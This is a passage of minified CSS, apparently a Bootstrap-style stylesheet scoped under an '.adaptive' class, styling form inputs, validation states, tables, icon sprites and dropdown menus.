.controls>.checkbox:first-child{padding-top:5px}.adaptive .radio.inline,.adaptive .checkbox.inline{display:inline-block;padding-top:5px;margin-bottom:0;vertical-align:middle}.adaptive .radio.inline+.radio.inline,.adaptive .checkbox.inline+.checkbox.inline{margin-left:10px}.adaptive .input-mini{width:60px}.adaptive .input-small{width:90px}.adaptive .input-medium{width:150px}.adaptive .input-large{width:210px}.adaptive .input-xlarge{width:270px}.adaptive .input-xxlarge{width:530px}.adaptive input[class*="span"],.adaptive select[class*="span"],.adaptive textarea[class*="span"],.adaptive .uneditable-input[class*="span"],.adaptive .row-fluid input[class*="span"],.adaptive .row-fluid select[class*="span"],.adaptive .row-fluid textarea[class*="span"],.adaptive .row-fluid .uneditable-input[class*="span"]{float:none;margin-left:0}.adaptive .input-append input[class*="span"],.adaptive .input-append .uneditable-input[class*="span"],.adaptive .input-prepend input[class*="span"],.adaptive .input-prepend .uneditable-input[class*="span"],.adaptive .row-fluid input[class*="span"],.adaptive .row-fluid select[class*="span"],.adaptive .row-fluid textarea[class*="span"],.adaptive .row-fluid .uneditable-input[class*="span"],.adaptive .row-fluid .input-prepend [class*="span"],.adaptive .row-fluid .input-append [class*="span"]{display:inline-block}.adaptive input,.adaptive textarea,.adaptive .uneditable-input{margin-left:0}.adaptive .controls-row [class*="span"]+[class*="span"]{margin-left:20px}.adaptive input.span12,.adaptive textarea.span12,.adaptive .uneditable-input.span12{width:926px}.adaptive input.span11,.adaptive textarea.span11,.adaptive .uneditable-input.span11{width:846px}.adaptive input.span10,.adaptive textarea.span10,.adaptive .uneditable-input.span10{width:766px}.adaptive input.span9,.adaptive textarea.span9,.adaptive .uneditable-input.span9{width:686px}.adaptive input.span8,.adaptive textarea.span8,.adaptive .uneditable-input.span8{width:606px}.adaptive input.span7,.adaptive textarea.span7,.adaptive .uneditable-input.span7{width:526px}.adaptive input.span6,.adaptive textarea.span6,.adaptive .uneditable-input.span6{width:446px}.adaptive input.span5,.adaptive textarea.span5,.adaptive .uneditable-input.span5{width:366px}.adaptive input.span4,.adaptive textarea.span4,.adaptive .uneditable-input.span4{width:286px}.adaptive input.span3,.adaptive textarea.span3,.adaptive .uneditable-input.span3{width:206px}.adaptive input.span2,.adaptive textarea.span2,.adaptive .uneditable-input.span2{width:126px}.adaptive input.span1,.adaptive textarea.span1,.adaptive .uneditable-input.span1{width:46px}.adaptive .controls-row{*zoom:1}.adaptive .controls-row:before,.adaptive .controls-row:after{display:table;content:"";line-height:0}.adaptive .controls-row:after{clear:both}.adaptive .controls-row [class*="span"],.adaptive .row-fluid .controls-row [class*="span"]{float:left}.adaptive .controls-row .checkbox[class*="span"],.adaptive .controls-row .radio[class*="span"]{padding-top:5px}.adaptive input[disabled],.adaptive select[disabled],.adaptive textarea[disabled],.adaptive input[readonly],.adaptive select[readonly],.adaptive textarea[readonly]{cursor:not-allowed;background-color:#eee}.adaptive input[type="radio"][disabled],.adaptive input[type="checkbox"][disabled],.adaptive input[type="radio"][readonly],.adaptive input[type="checkbox"][readonly]{background-color:transparent}.adaptive .control-group.warning .control-label,.adaptive .control-group.warning .help-block,.adaptive .control-group.warning .help-inline{color:#c09853}.adaptive .control-group.warning .checkbox,.adaptive .control-group.warning .radio,.adaptive .control-group.warning input,.adaptive .control-group.warning select,.adaptive .control-group.warning textarea{color:#c09853}.adaptive .control-group.warning input,.adaptive .control-group.warning select,.adaptive .control-group.warning textarea{border-color:#c09853;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.adaptive .control-group.warning input:focus,.adaptive .control-group.warning select:focus,.adaptive .control-group.warning textarea:focus{border-color:#a47e3c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #dbc59e;-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #dbc59e;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #dbc59e}.adaptive .control-group.warning .input-prepend .add-on,.adaptive .control-group.warning .input-append .add-on{color:#c09853;background-color:#fcf8e3;border-color:#c09853}.adaptive .control-group.error .control-label,.adaptive .control-group.error .help-block,.adaptive .control-group.error .help-inline{color:#b94a48}.adaptive .control-group.error .checkbox,.adaptive .control-group.error .radio,.adaptive .control-group.error input,.adaptive .control-group.error select,.adaptive .control-group.error textarea{color:#b94a48}.adaptive .control-group.error input,.adaptive .control-group.error select,.adaptive .control-group.error textarea{border-color:#b94a48;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.adaptive .control-group.error input:focus,.adaptive .control-group.error select:focus,.adaptive .control-group.error textarea:focus{border-color:#953b39;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #d59392;-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #d59392;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #d59392}.adaptive .control-group.error .input-prepend .add-on,.adaptive .control-group.error .input-append .add-on{color:#b94a48;background-color:#f2dede;border-color:#b94a48}.adaptive .control-group.success .control-label,.adaptive .control-group.success .help-block,.adaptive .control-group.success .help-inline{color:#468847}.adaptive .control-group.success .checkbox,.adaptive .control-group.success .radio,.adaptive .control-group.success input,.adaptive .control-group.success select,.adaptive .control-group.success textarea{color:#468847}.adaptive .control-group.success input,.adaptive .control-group.success select,.adaptive .control-group.success textarea{border-color:#468847;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.adaptive .control-group.success input:focus,.adaptive .control-group.success select:focus,.adaptive .control-group.success textarea:focus{border-color:#356635;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #7aba7b;-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #7aba7b;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #7aba7b}.adaptive .control-group.success .input-prepend .add-on,.adaptive .control-group.success .input-append .add-on{color:#468847;background-color:#dff0d8;border-color:#468847}.adaptive .control-group.info .control-label,.adaptive .control-group.info .help-block,.adaptive .control-group.info .help-inline{color:#3a87ad}.adaptive .control-group.info .checkbox,.adaptive .control-group.info .radio,.adaptive .control-group.info input,.adaptive .control-group.info select,.adaptive .control-group.info textarea{color:#3a87ad}.adaptive .control-group.info input,.adaptive .control-group.info select,.adaptive .control-group.info textarea{border-color:#3a87ad;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.adaptive .control-group.info input:focus,.adaptive .control-group.info select:focus,.adaptive .control-group.info textarea:focus{border-color:#2d6987;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #7ab5d3;-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #7ab5d3;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #7ab5d3}.adaptive .control-group.info .input-prepend .add-on,.adaptive .control-group.info .input-append .add-on{color:#3a87ad;background-color:#d9edf7;border-color:#3a87ad}.adaptive input:focus:invalid,.adaptive textarea:focus:invalid,.adaptive select:focus:invalid{color:#b94a48;border-color:#ee5f5b}.adaptive input:focus:invalid:focus,.adaptive textarea:focus:invalid:focus,.adaptive select:focus:invalid:focus{border-color:#e9322d;-webkit-box-shadow:0 0 6px #f8b9b7;-moz-box-shadow:0 0 6px #f8b9b7;box-shadow:0 0 6px #f8b9b7}.adaptive .form-actions{padding:19px 20px 20px;margin-top:20px;margin-bottom:20px;background-color:#f5f5f5;border-top:1px solid #e5e5e5;*zoom:1}.adaptive .form-actions:before,.adaptive .form-actions:after{display:table;content:"";line-height:0}.adaptive .form-actions:after{clear:both}.adaptive .help-block,.adaptive .help-inline{color:#595959}.adaptive .help-block{display:block;margin-bottom:10px}.adaptive .help-inline{display:inline-block;*display:inline;*zoom:1;vertical-align:middle;padding-left:5px}.adaptive .input-append,.adaptive .input-prepend{display:inline-block;margin-bottom:10px;vertical-align:middle;font-size:0;white-space:nowrap}.adaptive .input-append input,.adaptive .input-prepend input,.adaptive .input-append select,.adaptive .input-prepend select,.adaptive .input-append .uneditable-input,.adaptive .input-prepend .uneditable-input,.adaptive .input-append .dropdown-menu,.adaptive .input-prepend .dropdown-menu,.adaptive .input-append .popover,.adaptive .input-prepend .popover{font-size:14px}.adaptive .input-append input,.adaptive .input-prepend input,.adaptive .input-append select,.adaptive .input-prepend select,.adaptive .input-append .uneditable-input,.adaptive .input-prepend .uneditable-input{position:relative;margin-bottom:0;*margin-left:0;vertical-align:top;-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0}.adaptive .input-append input:focus,.adaptive .input-prepend input:focus,.adaptive .input-append select:focus,.adaptive .input-prepend select:focus,.adaptive .input-append .uneditable-input:focus,.adaptive .input-prepend .uneditable-input:focus{z-index:2}.adaptive .input-append .add-on,.adaptive .input-prepend .add-on{display:inline-block;width:auto;height:20px;min-width:16px;padding:4px 5px;font-size:14px;font-weight:normal;line-height:20px;text-align:center;text-shadow:0 1px 0 #fff;background-color:#eee;border:1px solid #ccc}.adaptive .input-append .add-on,.adaptive .input-prepend .add-on,.adaptive .input-append .btn,.adaptive .input-prepend .btn,.adaptive .input-append .btn-group>.dropdown-toggle,.adaptive .input-prepend .btn-group>.dropdown-toggle{vertical-align:top;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.adaptive .input-append .active,.adaptive .input-prepend .active{background-color:#a9dba9;border-color:#46a546}.adaptive .input-prepend .add-on,.adaptive .input-prepend .btn{margin-right:-1px}.adaptive .input-prepend .add-on:first-child,.adaptive .input-prepend .btn:first-child{-webkit-border-radius:4px 0 0 4px;-moz-border-radius:4px 0 0 4px;border-radius:4px 0 0 4px}.adaptive .input-append input,.adaptive .input-append select,.adaptive .input-append .uneditable-input{-webkit-border-radius:4px 0 0 4px;-moz-border-radius:4px 0 0 4px;border-radius:4px 0 0 4px}.adaptive .input-append input+.btn-group .btn:last-child,.adaptive .input-append select+.btn-group .btn:last-child,.adaptive .input-append .uneditable-input+.btn-group .btn:last-child{-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0}.adaptive .input-append .add-on,.adaptive .input-append .btn,.adaptive .input-append .btn-group{margin-left:-1px}.adaptive .input-append .add-on:last-child,.adaptive .input-append .btn:last-child,.adaptive .input-append .btn-group:last-child>.dropdown-toggle{-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0}.adaptive .input-prepend.input-append input,.adaptive .input-prepend.input-append select,.adaptive .input-prepend.input-append .uneditable-input{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.adaptive .input-prepend.input-append input+.btn-group .btn,.adaptive .input-prepend.input-append select+.btn-group .btn,.adaptive .input-prepend.input-append .uneditable-input+.btn-group .btn{-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0}.adaptive .input-prepend.input-append .add-on:first-child,.adaptive .input-prepend.input-append .btn:first-child{margin-right:-1px;-webkit-border-radius:4px 0 0 4px;-moz-border-radius:4px 0 0 4px;border-radius:4px 0 0 4px}.adaptive .input-prepend.input-append .add-on:last-child,.adaptive .input-prepend.input-append .btn:last-child{margin-left:-1px;-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0}.adaptive .input-prepend.input-append .btn-group:first-child{margin-left:0}.adaptive input.search-query{padding-right:14px;padding-right:4px \9;padding-left:14px;padding-left:4px \9;margin-bottom:0;-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px}.adaptive .form-search .input-append .search-query,.adaptive .form-search .input-prepend .search-query{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.adaptive .form-search .input-append .search-query{-webkit-border-radius:14px 0 0 14px;-moz-border-radius:14px 0 0 14px;border-radius:14px 0 0 14px}.adaptive .form-search .input-append .btn{-webkit-border-radius:0 14px 14px 0;-moz-border-radius:0 14px 14px 0;border-radius:0 14px 14px 0}.adaptive .form-search .input-prepend .search-query{-webkit-border-radius:0 14px 14px 0;-moz-border-radius:0 14px 14px 0;border-radius:0 14px 14px 0}.adaptive .form-search .input-prepend .btn{-webkit-border-radius:14px 0 0 14px;-moz-border-radius:14px 0 0 14px;border-radius:14px 0 0 14px}.adaptive .form-search input,.adaptive .form-inline input,.adaptive .form-horizontal input,.adaptive .form-search textarea,.adaptive .form-inline textarea,.adaptive .form-horizontal textarea,.adaptive .form-search select,.adaptive .form-inline select,.adaptive .form-horizontal select,.adaptive .form-search .help-inline,.adaptive .form-inline .help-inline,.adaptive .form-horizontal .help-inline,.adaptive .form-search .uneditable-input,.adaptive .form-inline .uneditable-input,.adaptive .form-horizontal .uneditable-input,.adaptive .form-search .input-prepend,.adaptive .form-inline .input-prepend,.adaptive .form-horizontal .input-prepend,.adaptive .form-search .input-append,.adaptive .form-inline .input-append,.adaptive .form-horizontal .input-append{display:inline-block;*display:inline;*zoom:1;margin-bottom:0;vertical-align:middle}.adaptive .form-search .hide,.adaptive .form-inline .hide,.adaptive .form-horizontal .hide{display:none}.adaptive .form-search label,.adaptive .form-inline label,.adaptive .form-search .btn-group,.adaptive .form-inline .btn-group{display:inline-block}.adaptive .form-search .input-append,.adaptive .form-inline .input-append,.adaptive .form-search .input-prepend,.adaptive .form-inline .input-prepend{margin-bottom:0}.adaptive .form-search .radio,.adaptive .form-search .checkbox,.adaptive .form-inline .radio,.adaptive .form-inline .checkbox{padding-left:0;margin-bottom:0;vertical-align:middle}.adaptive .form-search .radio input[type="radio"],.adaptive .form-search .checkbox input[type="checkbox"],.adaptive .form-inline .radio input[type="radio"],.adaptive .form-inline .checkbox input[type="checkbox"]{float:left;margin-right:3px;margin-left:0}.adaptive .control-group{margin-bottom:10px}.adaptive legend+.control-group{margin-top:20px;-webkit-margin-top-collapse:separate}.adaptive .form-horizontal .control-group{margin-bottom:20px;*zoom:1}.adaptive .form-horizontal .control-group:before,.adaptive .form-horizontal .control-group:after{display:table;content:"";line-height:0}.adaptive .form-horizontal .control-group:after{clear:both}.adaptive .form-horizontal .control-label{float:left;width:160px;padding-top:5px;text-align:right}.adaptive .form-horizontal .controls{*display:inline-block;*padding-left:20px;margin-left:180px;*margin-left:0}.adaptive .form-horizontal .controls:first-child{*padding-left:180px}.adaptive .form-horizontal .help-block{margin-bottom:0}.adaptive .form-horizontal input+.help-block,.adaptive .form-horizontal select+.help-block,.adaptive .form-horizontal textarea+.help-block,.adaptive .form-horizontal .uneditable-input+.help-block,.adaptive .form-horizontal .input-prepend+.help-block,.adaptive .form-horizontal .input-append+.help-block{margin-top:10px}.adaptive .form-horizontal .form-actions{padding-left:180px}.adaptive table{max-width:100%;background-color:transparent;border-collapse:collapse;border-spacing:0}.adaptive .table{width:100%;margin-bottom:20px}.adaptive .table th,.adaptive .table td{padding:8px;line-height:20px;text-align:left;vertical-align:top;border-top:1px solid #ddd}.adaptive .table th{font-weight:bold}.adaptive .table thead th{vertical-align:bottom}.adaptive .table caption+thead tr:first-child th,.adaptive .table caption+thead tr:first-child td,.adaptive .table colgroup+thead tr:first-child th,.adaptive .table colgroup+thead tr:first-child td,.adaptive .table thead:first-child tr:first-child th,.adaptive .table thead:first-child tr:first-child td{border-top:0}.adaptive .table tbody+tbody{border-top:2px solid #ddd}.adaptive .table .table{background-color:#fff}.adaptive .table-condensed th,.adaptive .table-condensed td{padding:4px 5px}.adaptive .table-bordered{border:1px solid #ddd;border-collapse:separate;*border-collapse:collapse;border-left:0;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.adaptive .table-bordered th,.adaptive .table-bordered td{border-left:1px solid #ddd}.adaptive .table-bordered caption+thead tr:first-child th,.adaptive .table-bordered caption+tbody tr:first-child th,.adaptive .table-bordered caption+tbody tr:first-child td,.adaptive .table-bordered colgroup+thead tr:first-child th,.adaptive .table-bordered colgroup+tbody tr:first-child th,.adaptive .table-bordered colgroup+tbody tr:first-child td,.adaptive .table-bordered thead:first-child tr:first-child th,.adaptive .table-bordered tbody:first-child tr:first-child th,.adaptive .table-bordered tbody:first-child tr:first-child td{border-top:0}.adaptive .table-bordered thead:first-child tr:first-child>th:first-child,.adaptive .table-bordered tbody:first-child tr:first-child>td:first-child,.adaptive .table-bordered tbody:first-child tr:first-child>th:first-child{-webkit-border-top-left-radius:4px;-moz-border-radius-topleft:4px;border-top-left-radius:4px}.adaptive .table-bordered thead:first-child tr:first-child>th:last-child,.adaptive .table-bordered tbody:first-child tr:first-child>td:last-child,.adaptive .table-bordered tbody:first-child tr:first-child>th:last-child{-webkit-border-top-right-radius:4px;-moz-border-radius-topright:4px;border-top-right-radius:4px}.adaptive .table-bordered thead:last-child tr:last-child>th:first-child,.adaptive .table-bordered tbody:last-child tr:last-child>td:first-child,.adaptive .table-bordered tbody:last-child tr:last-child>th:first-child,.adaptive .table-bordered tfoot:last-child tr:last-child>td:first-child,.adaptive .table-bordered tfoot:last-child tr:last-child>th:first-child{-webkit-border-bottom-left-radius:4px;-moz-border-radius-bottomleft:4px;border-bottom-left-radius:4px}.adaptive .table-bordered thead:last-child tr:last-child>th:last-child,.adaptive .table-bordered tbody:last-child tr:last-child>td:last-child,.adaptive .table-bordered tbody:last-child tr:last-child>th:last-child,.adaptive .table-bordered tfoot:last-child tr:last-child>td:last-child,.adaptive .table-bordered tfoot:last-child tr:last-child>th:last-child{-webkit-border-bottom-right-radius:4px;-moz-border-radius-bottomright:4px;border-bottom-right-radius:4px}.adaptive .table-bordered tfoot+tbody:last-child tr:last-child td:first-child{-webkit-border-bottom-left-radius:0;-moz-border-radius-bottomleft:0;border-bottom-left-radius:0}.adaptive .table-bordered tfoot+tbody:last-child tr:last-child td:last-child{-webkit-border-bottom-right-radius:0;-moz-border-radius-bottomright:0;border-bottom-right-radius:0}.adaptive .table-bordered caption+thead tr:first-child th:first-child,.adaptive .table-bordered caption+tbody tr:first-child td:first-child,.adaptive .table-bordered colgroup+thead tr:first-child th:first-child,.adaptive .table-bordered colgroup+tbody tr:first-child td:first-child{-webkit-border-top-left-radius:4px;-moz-border-radius-topleft:4px;border-top-left-radius:4px}.adaptive .table-bordered caption+thead tr:first-child th:last-child,.adaptive .table-bordered caption+tbody tr:first-child td:last-child,.adaptive .table-bordered colgroup+thead tr:first-child th:last-child,.adaptive .table-bordered colgroup+tbody tr:first-child td:last-child{-webkit-border-top-right-radius:4px;-moz-border-radius-topright:4px;border-top-right-radius:4px}.adaptive .table-striped tbody>tr:nth-child(odd)>td,.adaptive .table-striped tbody>tr:nth-child(odd)>th{background-color:#f9f9f9}.adaptive .table-hover tbody tr:hover>td,.adaptive .table-hover tbody tr:hover>th{background-color:#f5f5f5}.adaptive table td[class*="span"],.adaptive table th[class*="span"],.adaptive .row-fluid table td[class*="span"],.adaptive .row-fluid table th[class*="span"]{display:table-cell;float:none;margin-left:0}.adaptive .table td.span1,.adaptive .table th.span1{float:none;width:44px;margin-left:0}.adaptive .table td.span2,.adaptive .table th.span2{float:none;width:124px;margin-left:0}.adaptive .table td.span3,.adaptive .table th.span3{float:none;width:204px;margin-left:0}.adaptive .table td.span4,.adaptive .table th.span4{float:none;width:284px;margin-left:0}.adaptive .table td.span5,.adaptive .table th.span5{float:none;width:364px;margin-left:0}.adaptive .table td.span6,.adaptive .table th.span6{float:none;width:444px;margin-left:0}.adaptive .table td.span7,.adaptive .table th.span7{float:none;width:524px;margin-left:0}.adaptive .table td.span8,.adaptive .table th.span8{float:none;width:604px;margin-left:0}.adaptive .table td.span9,.adaptive .table th.span9{float:none;width:684px;margin-left:0}.adaptive .table td.span10,.adaptive .table th.span10{float:none;width:764px;margin-left:0}.adaptive .table td.span11,.adaptive .table th.span11{float:none;width:844px;margin-left:0}.adaptive .table td.span12,.adaptive .table th.span12{float:none;width:924px;margin-left:0}.adaptive .table tbody tr.success>td{background-color:#dff0d8}.adaptive .table tbody tr.error>td{background-color:#f2dede}.adaptive .table tbody tr.warning>td{background-color:#fcf8e3}.adaptive .table tbody tr.info>td{background-color:#d9edf7}.adaptive .table-hover tbody tr.success:hover>td{background-color:#d0e9c6}.adaptive .table-hover tbody tr.error:hover>td{background-color:#ebcccc}.adaptive .table-hover tbody tr.warning:hover>td{background-color:#faf2cc}.adaptive .table-hover tbody tr.info:hover>td{background-color:#c4e3f3}.adaptive [class^="icon-"],.adaptive [class*=" icon-"]{display:inline-block;width:14px;height:14px;*margin-right:.3em;line-height:14px;vertical-align:text-top;background-image:url("../img/glyphicons-halflings.png");background-position:14px 14px;background-repeat:no-repeat;margin-top:1px}.adaptive .icon-white,.adaptive .nav-pills>.active>a>[class^="icon-"],.adaptive .nav-pills>.active>a>[class*=" icon-"],.adaptive .nav-list>.active>a>[class^="icon-"],.adaptive .nav-list>.active>a>[class*=" icon-"],.adaptive .navbar-inverse .nav>.active>a>[class^="icon-"],.adaptive .navbar-inverse .nav>.active>a>[class*=" icon-"],.adaptive .dropdown-menu>li>a:hover>[class^="icon-"],.adaptive .dropdown-menu>li>a:focus>[class^="icon-"],.adaptive .dropdown-menu>li>a:hover>[class*=" icon-"],.adaptive .dropdown-menu>li>a:focus>[class*=" icon-"],.adaptive .dropdown-menu>.active>a>[class^="icon-"],.adaptive .dropdown-menu>.active>a>[class*=" icon-"],.adaptive .dropdown-submenu:hover>a>[class^="icon-"],.adaptive .dropdown-submenu:focus>a>[class^="icon-"],.adaptive .dropdown-submenu:hover>a>[class*=" icon-"],.adaptive .dropdown-submenu:focus>a>[class*=" icon-"]{background-image:url("../img/glyphicons-halflings-white.png")}.adaptive .icon-glass{background-position:0 0}.adaptive .icon-music{background-position:-24px 0}.adaptive .icon-search{background-position:-48px 0}.adaptive .icon-envelope{background-position:-72px 0}.adaptive .icon-heart{background-position:-96px 0}.adaptive .icon-star{background-position:-120px 0}.adaptive .icon-star-empty{background-position:-144px 0}.adaptive .icon-user{background-position:-168px 0}.adaptive .icon-film{background-position:-192px 0}.adaptive .icon-th-large{background-position:-216px 0}.adaptive .icon-th{background-position:-240px 0}.adaptive .icon-th-list{background-position:-264px 0}.adaptive .icon-ok{background-position:-288px 0}.adaptive .icon-remove{background-position:-312px 0}.adaptive .icon-zoom-in{background-position:-336px 0}.adaptive .icon-zoom-out{background-position:-360px 0}.adaptive .icon-off{background-position:-384px 0}.adaptive .icon-signal{background-position:-408px 0}.adaptive .icon-cog{background-position:-432px 0}.adaptive .icon-trash{background-position:-456px 0}.adaptive .icon-home{background-position:0 -24px}.adaptive .icon-file{background-position:-24px -24px}.adaptive .icon-time{background-position:-48px -24px}.adaptive .icon-road{background-position:-72px -24px}.adaptive .icon-download-alt{background-position:-96px -24px}.adaptive .icon-download{background-position:-120px -24px}.adaptive .icon-upload{background-position:-144px -24px}.adaptive .icon-inbox{background-position:-168px -24px}.adaptive .icon-play-circle{background-position:-192px -24px}.adaptive .icon-repeat{background-position:-216px -24px}.adaptive .icon-refresh{background-position:-240px -24px}.adaptive .icon-list-alt{background-position:-264px -24px}.adaptive .icon-lock{background-position:-287px -24px}.adaptive .icon-flag{background-position:-312px -24px}.adaptive .icon-headphones{background-position:-336px -24px}.adaptive .icon-volume-off{background-position:-360px -24px}.adaptive .icon-volume-down{background-position:-384px -24px}.adaptive .icon-volume-up{background-position:-408px -24px}.adaptive .icon-qrcode{background-position:-432px -24px}.adaptive .icon-barcode{background-position:-456px -24px}.adaptive .icon-tag{background-position:0 -48px}.adaptive .icon-tags{background-position:-25px -48px}.adaptive .icon-book{background-position:-48px -48px}.adaptive .icon-bookmark{background-position:-72px -48px}.adaptive .icon-print{background-position:-96px -48px}.adaptive .icon-camera{background-position:-120px -48px}.adaptive .icon-font{background-position:-144px -48px}.adaptive .icon-bold{background-position:-167px -48px}.adaptive .icon-italic{background-position:-192px -48px}.adaptive .icon-text-height{background-position:-216px -48px}.adaptive .icon-text-width{background-position:-240px -48px}.adaptive .icon-align-left{background-position:-264px -48px}.adaptive .icon-align-center{background-position:-288px -48px}.adaptive .icon-align-right{background-position:-312px -48px}.adaptive .icon-align-justify{background-position:-336px -48px}.adaptive .icon-list{background-position:-360px -48px}.adaptive .icon-indent-left{background-position:-384px -48px}.adaptive .icon-indent-right{background-position:-408px -48px}.adaptive .icon-facetime-video{background-position:-432px -48px}.adaptive .icon-picture{background-position:-456px -48px}.adaptive .icon-pencil{background-position:0 -72px}.adaptive .icon-map-marker{background-position:-24px -72px}.adaptive .icon-adjust{background-position:-48px -72px}.adaptive .icon-tint{background-position:-72px -72px}.adaptive .icon-edit{background-position:-96px -72px}.adaptive .icon-share{background-position:-120px -72px}.adaptive .icon-check{background-position:-144px -72px}.adaptive .icon-move{background-position:-168px -72px}.adaptive .icon-step-backward{background-position:-192px -72px}.adaptive .icon-fast-backward{background-position:-216px -72px}.adaptive .icon-backward{background-position:-240px -72px}.adaptive .icon-play{background-position:-264px -72px}.adaptive .icon-pause{background-position:-288px -72px}.adaptive .icon-stop{background-position:-312px -72px}.adaptive .icon-forward{background-position:-336px -72px}.adaptive .icon-fast-forward{background-position:-360px -72px}.adaptive .icon-step-forward{background-position:-384px -72px}.adaptive .icon-eject{background-position:-408px -72px}.adaptive .icon-chevron-left{background-position:-432px -72px}.adaptive .icon-chevron-right{background-position:-456px -72px}.adaptive .icon-plus-sign{background-position:0 -96px}.adaptive .icon-minus-sign{background-position:-24px -96px}.adaptive .icon-remove-sign{background-position:-48px -96px}.adaptive .icon-ok-sign{background-position:-72px -96px}.adaptive .icon-question-sign{background-position:-96px -96px}.adaptive .icon-info-sign{background-position:-120px -96px}.adaptive .icon-screenshot{background-position:-144px -96px}.adaptive .icon-remove-circle{background-position:-168px -96px}.adaptive .icon-ok-circle{background-position:-192px -96px}.adaptive .icon-ban-circle{background-position:-216px -96px}.adaptive .icon-arrow-left{background-position:-240px -96px}.adaptive .icon-arrow-right{background-position:-264px -96px}.adaptive .icon-arrow-up{background-position:-289px -96px}.adaptive .icon-arrow-down{background-position:-312px -96px}.adaptive .icon-share-alt{background-position:-336px -96px}.adaptive .icon-resize-full{background-position:-360px -96px}.adaptive .icon-resize-small{background-position:-384px -96px}.adaptive .icon-plus{background-position:-408px -96px}.adaptive .icon-minus{background-position:-433px -96px}.adaptive .icon-asterisk{background-position:-456px -96px}.adaptive .icon-exclamation-sign{background-position:0 -120px}.adaptive .icon-gift{background-position:-24px -120px}.adaptive .icon-leaf{background-position:-48px -120px}.adaptive .icon-fire{background-position:-72px -120px}.adaptive .icon-eye-open{background-position:-96px -120px}.adaptive .icon-eye-close{background-position:-120px -120px}.adaptive .icon-warning-sign{background-position:-144px -120px}.adaptive .icon-plane{background-position:-168px -120px}.adaptive .icon-calendar{background-position:-192px -120px}.adaptive .icon-random{background-position:-216px -120px;width:16px}.adaptive .icon-comment{background-position:-240px -120px}.adaptive .icon-magnet{background-position:-264px -120px}.adaptive .icon-chevron-up{background-position:-288px -120px}.adaptive .icon-chevron-down{background-position:-313px -119px}.adaptive .icon-retweet{background-position:-336px -120px}.adaptive .icon-shopping-cart{background-position:-360px -120px}.adaptive .icon-folder-close{background-position:-384px -120px;width:16px}.adaptive .icon-folder-open{background-position:-408px -120px;width:16px}.adaptive .icon-resize-vertical{background-position:-432px -119px}.adaptive .icon-resize-horizontal{background-position:-456px -118px}.adaptive .icon-hdd{background-position:0 -144px}.adaptive .icon-bullhorn{background-position:-24px -144px}.adaptive .icon-bell{background-position:-48px -144px}.adaptive .icon-certificate{background-position:-72px -144px}.adaptive .icon-thumbs-up{background-position:-96px -144px}.adaptive .icon-thumbs-down{background-position:-120px -144px}.adaptive .icon-hand-right{background-position:-144px -144px}.adaptive .icon-hand-left{background-position:-168px -144px}.adaptive .icon-hand-up{background-position:-192px -144px}.adaptive .icon-hand-down{background-position:-216px -144px}.adaptive .icon-circle-arrow-right{background-position:-240px -144px}.adaptive .icon-circle-arrow-left{background-position:-264px -144px}.adaptive .icon-circle-arrow-up{background-position:-288px -144px}.adaptive .icon-circle-arrow-down{background-position:-312px -144px}.adaptive .icon-globe{background-position:-336px -144px}.adaptive .icon-wrench{background-position:-360px -144px}.adaptive .icon-tasks{background-position:-384px -144px}.adaptive .icon-filter{background-position:-408px -144px}.adaptive .icon-briefcase{background-position:-432px -144px}.adaptive .icon-fullscreen{background-position:-456px -144px}.adaptive .dropup,.adaptive .dropdown{position:relative}.adaptive .dropdown-toggle{*margin-bottom:-3px}.adaptive .dropdown-toggle:active,.adaptive .open .dropdown-toggle{outline:0}.adaptive .caret{display:inline-block;width:0;height:0;vertical-align:top;border-top:4px solid #000;border-right:4px solid transparent;border-left:4px solid transparent;content:""}.adaptive .dropdown .caret{margin-top:8px;margin-left:2px}.adaptive .dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;list-style:none;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.2);*border-right-width:2px;*border-bottom-width:2px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,0.2);-moz-box-shadow:0 5px 10px rgba(0,0,0,0.2);box-shadow:0 5px 10px 